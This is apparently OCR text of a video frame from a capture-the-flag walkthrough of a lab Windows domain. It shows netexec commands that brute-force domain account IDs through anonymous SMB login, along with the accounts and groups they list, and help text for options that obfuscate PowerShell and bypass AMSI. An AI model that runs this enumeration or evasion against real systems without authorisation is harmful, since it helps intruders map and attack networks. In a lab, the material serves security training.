 Applications Places System root@gibson Mozilla Firefox Wed Mar 27, 19:13
root@gibson
File Edit View Search Terminal Help
--obfs Obfuscate PowerShell scripts
--amsi-bypass FILE File with a custom AMSI bypass
--clear-obfscripts Clear all cached obfuscated PowerShell scripts
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/rebound]
└──╼ [★]$ netexec smb 10.10.231 -u DoesNotExec -p '' --rid-brute
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/rebound]
└──╼ [★]$ netexec smb 10.10.231 -u 'DoesNotExec' -p '' --rid-brute
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/rebound]
└──╼ [★]$ netexec smb 10.10.11.231 -u 'DoesNotExist' -p '' --rid-brute
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (
domain:rebound.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.231 445 DC01 [+] rebound.htb\DoesNotExist:
SMB 10.10.11.231 445 DC01 498: rebound\Enterprise Read-only Domain Controllers (SidT
ypeGroup)
SMB 10.10.11.231 445 DC01 500: rebound\Administrator (SidTypeUser)
SMB 10.10.11.231 445 DC01 501: rebound\Guest (SidTypeUser)
SMB 10.10.11.231 445 DC01 502: rebound\krbtgt (SidTypeUser)
SMB 10.10.11.231 445 DC01 512: rebound\Domain Admins (SidTypeGroup)
SMB 10.10.11.231 445 DC01 513: rebound\Domain Users (SidTypeGroup)
SMB 10.10.11.231 445 DC01 514: rebound\Domain Guests (SidTypeGroup)
SMB 10.10.11.231 445 DC01 515: rebound\Domain Computers (SidTypeGroup)
SMB 10.10.11.231 445 DC01 516: rebound\Domain Controllers (SidTypeGroup)
SMB 10.10.11.231 445 DC01 517: rebound\Cert Publishers (SidTypeAlias)
SMB 10.10.11.231 445 DC01 518: rebound\Schema Admins (SidTypeGroup)
SMB 10.10.11.231 445 DC01 519: rebound\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.231 445 DC01 520: rebound\Group Policy Creator Owners (SidTypeGroup)
[0] 0:sudo- 1:python* "parrot" 19:13 27-Mar-24